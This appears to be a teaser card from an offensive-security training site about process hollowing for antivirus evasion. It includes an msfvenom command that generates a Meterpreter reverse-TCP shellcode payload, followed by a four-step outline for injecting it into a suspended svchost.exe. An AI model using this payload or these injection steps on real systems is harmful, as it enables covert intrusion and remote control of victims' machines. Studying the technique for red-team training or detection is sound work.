 OFFENSIVE SECURITY

OSEP: Process Hollowing for AV Evasion

A classic technique for bypassing antivirus by hollowing out legitimate process memory and injecting custom shellcode. Practical breakdown with C++ loader examples.

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=YOUR_IP LPORT=4444
# Generate raw shellcode for injection

TECHNIQUE BREAKDOWN

1 Create suspended legitimate process (svchost.exe)

2 Hollow out memory with NtUnmapViewOfSection

3 Allocate new memory with PAGE_EXECUTE_READWRITE

4 Write shellcode & set thread context to execute

xhack.io